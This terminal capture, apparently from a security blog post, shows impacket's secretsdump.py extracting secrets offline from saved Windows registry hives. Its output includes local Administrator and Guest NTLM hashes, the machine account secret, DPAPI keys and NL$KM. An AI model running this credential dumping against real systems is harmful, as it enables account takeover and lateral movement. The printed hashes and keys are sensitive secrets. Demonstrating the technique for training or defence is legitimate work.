 kali@kali:/tmp$ secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xf78537851605d5a3cfe30d1c1a977ff5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c733d74dbf292eb1cde3669a7dea7a1f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:62b9bab7b50b15fe5e5885bc138972796db117ed282dd197870eb860e766fa7ea8410527e66dd0cb0447882f928186a3cff1
133188298922ba52aca2e8f0ae5dbf3058beb92a9a0f5f2eb79ca4f6a9135af7c8b740ef37a0c2a3a4a0df461b89d35504db95e578bf93103f4ed0361131723db2caf
afecabaf7f4f724b3f54d32c61437b24e371431cd670ed15cd2a763aec7dda8782caf3d70964eaa93e3ea8752c77b47d7da1bb5b72a943cb31ec599880b0f45b62d5
d422846b5ffdf268d4e2df55b9880836fd7a609b2894c2fa88ddc77a5773d67c0fe788c7ea41b92e885d03b78ebc8843ecab0ba3ce702edc9bfd
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9b54a25e20fa4f8c7667edf62a03e2bd
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2ee43a21c9cd0ba5c66bfe7279d6312f0e376e7f
dpapi_userkey:0x61a0dfc19c2f4fbd4be769019b7159c5d0eb85a8
[*] NL$KM
0000 3E 8C 66 FB FF 5A 97 5A CD 08 16 72 83 9A DF 54 >.f..Z.Z...r...T
0010 0F A2 22 8F 03 36 73 D4 F8 98 7C 57 0E 74 36 9C .."..6s...|W.t6.
0020 78 24 B7 C5 4F DA AD 05 75 F3 BF 3C 33 80 BE 7C x$..O...u..<3..|
0030 5E ED 76 1C 06 72 5A 4C 0C 9C 5E 44 16 D4 67 00 ^.v..rZL..^D..g.
NL$KM:3e8c66fbff5a975acd081672839adf540fa2228f033673d4f8987c570e74369c7824b7c54fdaad0575f3bf3c3380be7c5eed761c06725a4c0c9c5e4416d467
00
[*] Cleaning up...
微信号: Bypass--